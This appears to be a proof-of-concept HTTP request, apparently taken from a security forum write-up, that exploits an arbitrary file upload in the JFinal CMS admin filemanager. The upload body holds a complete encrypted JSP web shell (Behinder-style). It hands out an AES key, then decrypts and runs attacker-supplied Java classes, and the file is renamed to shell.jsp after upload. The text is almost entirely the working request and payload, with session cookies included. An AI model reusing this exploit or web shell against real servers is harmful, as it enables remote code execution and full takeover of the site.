 POST /jfinal_cms/admin/filemanager?config=filemanager.config.js HTTP/1.1
Host: localhost:8081
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0
Accept: application/json
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cache-Control: no-cache
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data; boundary=---------------------------397215491710081213082777479831
Content-Length: 1081
Origin: http://localhost:8081
Connection: close
Referer: http://localhost:8081/jfinal_cms/admin/filemanager/list
Cookie: JSESSIONID=EFE63C148EB60478A5BE24617C3891C7; Hm_lvt_1040d081eea13b44d84a4af639640d51=1586078134,1586092854,1586100388,1586163075;
UM_distinctid=171499fc7253-04ac0b8a569f49-4c302f7e-144000-171499fc7268d;
CNZZDATA1255091723=288195972-1586078138-http%253A%252F%252Flocalhost%253A8081%252F%7C1586161918;
session_user="wgPmpe3hEuJWIL+I+kHtxqag1wutWsMhm6eaAgoJH0c="; Hm_lpvt_1040d081eea13b44d84a4af639640d51=1586163075
-----------------------------397215491710081213082777479831
Content-Disposition: form-data; name="mode"
add
-----------------------------397215491710081213082777479831
Content-Disposition: form-data; name="currentpath"
/jfinal_cms/
-----------------------------397215491710081213082777479831
Content-Disposition: form-data; name="newfile"; filename="shell.jsp.txt" Modiffed to shell.jsp
Content-Type: text/plain
<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return
super.defineClass(b,0,b.length);}}%><%if(request.getParameter("pass")!=null){String k=(""+UUID.randomUUID()).replace("-","").substring(16);session.putValue("u",k);out.print(k);return;}Cipher
c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec((session.getValue("u")+"").getBytes(),"AES"));new U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext);%>
-----------------------------397215491710081213082777479831--
先知社区
? < + > 没有比